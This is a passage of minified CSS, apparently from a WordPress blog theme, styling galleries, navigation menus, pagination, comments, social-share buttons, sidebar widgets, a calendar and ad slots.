img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.wp-block-image{margin:1.6em 0}.post ul.blocks-gallery-grid{padding:0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:34px;line-height:34px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:"icomoon";content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}#sitename{display:inline-block;max-width:100%;margin:0 0 12px;font-size:2.8rem;line-height:1.4}#sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{position:relative;margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{position:relative;margin:auto}#header #gnavi,#foot-in,.foot-nav{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul.gu,#gnavi li.gl>a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul.gu{margin:0}#gnavi li.gl{float:left;position:relative;list-style-type:none;text-indent:0;white-space:nowrap}#gnavi li.gl>a{display:block;text-decoration:none;text-align:center;height:100%}#gnavi li ul.gu{display:none}@media (min-width:992px){#gnavi ul.gu{display:flex;flex-wrap:wrap}#gnavi li.gl{flex:0 0 auto;min-width:1px;background:#09f}#gnavi .gc>ul>li.gl{background:0 0}#gnavi li.gl>a>.gim{display:block;height:100%}#gnavi .gc>ul>li>a>.gim{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li.gl>ul{display:none;margin:0;border:1px solid #ddd;border-bottom:0;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li.gl{width:100%;min-width:160px}#gnavi li li.gl a>.gim{border-bottom:1px solid #ddd;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li.gl>ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li[class*=current]>a{background:none repeat scroll 0 0 #000;color:#fff}#gnavi ul ul>li[class*=children]>a>.gim:after{font-family:"icomoon";content:"\f0da";position:absolute;right:6px;top:0;bottom:0;margin:auto;height:1.3rem}}@media (max-width:991px){.mobile-nav p{letter-spacing:0;font-size:1.1rem;line-height:1;margin:6px 0 0}.mobile-nav li{white-space:nowrap;text-align:center;padding:8px 10px;border:0;list-style:none;cursor:pointer}.mobile-nav li:hover{opacity:.6}.mobile-nav li i,.mobile-nav li svg{font-size:1.8rem;font-style:normal}#gnavi ul.gu{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li.gl{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:2.3;border-top:1px solid #ddd;list-style:disc inside}#gnavi li.gl:hover>a>.gim{background:0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:8px;line-height:2}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none;word-break:normal}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:1.3rem}#breadcrumb i,#breadcrumb svg{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i,.read-more-link svg{text-decoration:underline}#list a{word-break:normal}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:1.4rem;color:#111;margin-bottom:35px;vertical-align:middle;padding:16px 0}.meta a{display:inline-block;color:#111;text-decoration:underline}.meta i{margin-right:6px}.meta span{margin:0 12px 0 0}.meta span.break{margin:0 8px 0 4px}.meta span.first-item{margin:0;white-space:nowrap}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:flex;justify-content:center;margin:0}.pagination li{flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;text-decoration:none;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination .current,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:1.6rem;line-height:1.9}.post p{margin:1.3em 0}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2{border-left:8px solid #999;font-size:2.4rem;margin-top:50px;padding:8px 20px}.post h3{font-size:2.2rem;padding:2px 15px;margin-top:50px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post h2:first-child,.post h3:first-child{margin-top:30px}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i,.post .vcard svg{margin-right:8px}.entry-title,#front-page-title{font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i,#pnavi svg{font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow *,#pnavi .prev-arrow *{vertical-align:middle}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#666;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i,#pnavi .no-img-next svg{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi svg.navi-home,#pnavi .no-img-next i,#pnavi .no-img-next svg,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{font-size:7.6rem;padding:5px 0}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.related svg,.discussion i,.discussion svg,.tb i,.tb svg{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related .excerpt p{display:inline;opacity:.7;font-size:1.3rem}#comments h3{font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i,#comments h3 svg{font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#commentform p{margin:0 0 20px}#respond{font-size:1.6rem}#commentform .tags{padding:10px;font-size:1.3rem}#commentform-author{display:flex;flex-wrap:wrap}.comment-form-author{flex:0 1 35%;padding-right:10px}.comment-form-email{flex:1 0 64%}#commentform,#comments textarea,[type^=text],[class^=comment-form-]{margin:0;width:100%}#comments .comment-form-cookies-consent{display:table}#comments .comment-form-cookies-consent *{display:table-cell;margin:0 5px 0 0;width:auto;vertical-align:middle}#comments .form-submit{margin:0}#comments .comments-list .form-submit{margin-bottom:40px}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px;cursor:pointer}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{overflow-wrap:anywhere;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar,.wp-calendar-nav{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a,#footer-menu,.foot-nav a{color:#111}#foot-in h4{font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}.foot-nav ul{margin:0 auto;padding:20px 15px}.foot-nav li{display:inline-block;margin:0}.foot-nav li:before{content:"\07c";margin:0 10px}.foot-nav li:first-child:before{content:"";margin:0}#copyright{font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;white-space:nowrap;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:14px;right:14px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;cursor:pointer;transition:.8s;opacity:0;visibility:hidden;z-index:99}#page-top:hover{opacity:1!important}iframe{box-sizing:content-box;border:0}.i-video{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}.recentcomments a{display:inline;padding:0;margin:0}#main{flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:flex}#breadcrumb,.head-cover{display:block !important}#sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}.post .alignfull{margin-left:-20px;margin-right:-20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p:not(.meta){display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}#sitename{font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:1.8rem}#paging a,#paging span{padding:13px 0}[class^=comment-form-]{flex:0 0 100%;padding:0}#page-top{font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:flex;flex-wrap:wrap;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta:not(.meta-u){margin-bottom:15px;padding:15px 10px 10px;border:0;border-bottom:1px solid #ddd}div[id^=card-] .meta-u{padding-bottom:10px}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:0}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:1.3rem}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:1.6rem;margin-bottom:20px}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i,div[class*=snsf-] svg{max-width:16px}.snsname,.cpname{margin-left:5px}.snsfb{display:flex;flex-wrap:wrap;justify-content:space-between}.snsf-c li,.snsf-w li{flex:1 1 auto;list-style:none;vertical-align:middle;text-align:center;color:#fff;padding:1px 2px;margin-bottom:2px;white-space:nowrap;cursor:pointer}.snsf-c .snsfb li a,.snsf-w .snsfb li a{padding:9px 0 10px}.snsf-c a,.snsf-w a,.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .ico-hatena,.snsf-w .ico-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c a,.snsf-c a:hover,.snsf-w a,.snsf-w a:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-family:Verdana,Arial,Helvetica,Roboto;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li a{height:32px;box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li a{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li a:hover{opacity:.6}.snsf-w .snsfb li a:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}.snsf-c .twitter a{background:#1c9be2}.snsf-c .facebook a{background:#3b5998}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3875c4}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#f86300}.snsf-c .feedly a{background:#2bb24c}.snsf-c .cp-button a{background:#56350d}.snsf-c .twitter .snsfcnt{border-color:#1c9be2}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3875c4}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#f86300}.snsf-c .feedly .snsfcnt{border-color:#2bb24c}.snsf-c .cp-button .snsfcnt{border-color:#56350d}.snsf-w .snsfb .twitter a{color:#1c9be2}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3875c4}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#f86300}.snsf-w .snsfb .feedly a{color:#2bb24c}.snsf-w .snsfb .cp-button a{color:#56350d}@media screen and (max-width:765px){div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}.blogcard{margin:0 0 1.6em}.blogcard p{font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px;transition:transform .4s ease}a.blogcard-href:hover{color:#ff811a;background:#fcfcfc;box-shadow:3px 3px 8px rgba(0,0,0,.2);transform:translateY(-4px)}p.blog-card-title{color:#111;font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:1.2rem;background:0 0;cursor:pointer}.search-field:placeholder-shown{font-family:"icomoon";color:#767676;font-size:1.4rem}#search input:focus::placeholder{color:transparent}.widget_categories a,.widget_archive a,.widget_nav_menu a{display:block;padding:3px 0}@media print,(max-width:991px){.widget_categories a,.widget_archive a,.widget_nav_menu a{padding:7px 0}}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar,.wp-calendar-nav{display:table;table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td,.wp-calendar-nav span{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td,.wp-calendar-nav span{display:table-cell;border:thin solid #ccc}.wp-calendar-nav span{border-top:0}.wp-calendar-nav span.pad{width:0}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}@media print,(max-width:991px){#wp-calendar,#wp-calendar a{font-size:1.7rem}}.tagcloud{display:flex;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{font-size:1.2rem;margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;max-width:100px;max-height:100px}#thk-new .excerpt p{display:block;margin:0;padding:0;line-height:1.4}#thk-new p.new-meta{margin:0 0 6px}#thk-new p.new-title{font-size:1.3rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 12px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}div#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments .recentcomments,#thk-rcomments .recentcomments a{background:0 0;font-size:1.2rem}#thk-rcomments .recentcomments{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments .recentcomments a{text-decoration:underline}#thk-rcomments .recentcomments:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:15px 0;min-height:40px;color:#767574;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin:0 5px 0 0}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments [class*=ico-comment]{margin-right:6px;color:red}#thk-rcomments .ico-angle-double-right{margin-right:6px}#thk-rcomments .comment_excerpt{margin:14px 0 14px 10px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 14px 12px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow li a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#1c9be2}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3875c4}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#f86300}#thk-follow .feedly{background:#2bb24c}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#f86300}#thk-rss-feedly a.icon-feedly-button{background:#2bb24c}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly 